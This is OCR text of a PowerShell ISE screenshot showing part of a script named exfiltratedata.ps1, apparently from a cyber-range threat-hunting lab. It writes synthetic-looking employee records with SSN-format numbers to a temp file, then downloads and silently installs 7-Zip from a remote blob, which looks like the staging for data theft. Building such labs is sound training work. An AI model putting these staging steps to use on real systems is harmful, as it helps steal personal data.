 ProgramData
File Home Share View
nData
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Quick acce
Desktop
Download
Documen
Pictures
Music
Videos
OneDrive
This PC
Network
exfiltratedata.ps1
58 James,Joseph,529-47-3318,+1-784-674-3609x02334,50823.1,1996-05-25
59 Guy,Myers,939-76-2817,597.604.3929,88212.94,1998-11-08
60 Jillian,Davis,230-50-1561,001-958-528-5325x5814,44387.2,1966-10-22
61 Judy,Walker,566-45-5908,0931914425,46469.43,1973-01-04
62 Nicole,Reeves,991-96-8289,791-042-3976x339,112911.26,1989-06-23
63 Scott,Dean,919-58-9062,660-594-9013x593,61005.71,1984-05-10
64 Eric,Howell,929-81-6672,+1-975-492-6918x133,110657.57,1975-06-27
65 Donald,Ramirez,151-11-4511,+1-950-537-3618x583,56339.03,1975-03-07
66 "@
67
68 # Write the employee data to the temporary CSV file
69 try {
70 $employeeData | Out-File -FilePath $tempFilePath -Encoding UTF8
71 Log-Message "Employee data written to temporary file: $tempFilePath"
72 } catch {
73 Log-Message "Error writing employee data to $($tempFilePath): $_" "ERROR"
74 }
75
76 # Download 7zip
77 try {
78 Invoke-WebRequest -Uri 'https://sacyberrange00.blob.core.windows.net/vm-applications/7z2408-x64.exe' -OutFile 'C:\ProgramData\7z2408-x64.exe'
79 Log-Message "Downloaded 7zip installer to C:\ProgramData\7z2408-x64.exe"
80 } catch {
81 Log-Message "Error downloading 7zip: $_" "ERROR"
82 }
83
84 # Install 7zip silently
85 try {
86 Start-Process 'C:\ProgramData\7z2408-x64.exe' -ArgumentList '/S' -Wait
87 Log-Message "Installed 7zip successfully"
88 } catch {
PS C:\ProgramData>
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Add-NetIPHttpsCertBinding
Add-NetLbfoTeamMember
Add-NetLbfoTeamNic
Add-NetNatExternalAddress
Add-NetNatStaticMapping
Add-NetSwitchTeamMember
Add-OdbcDsn
Add-PartitionAccessPath
Run Insert Copy
Ln 76 Col 1 100%
17 items 1 item selected 6.88 KB
Type here to search
Extremely humid
1:27 PM
7/12/2025
1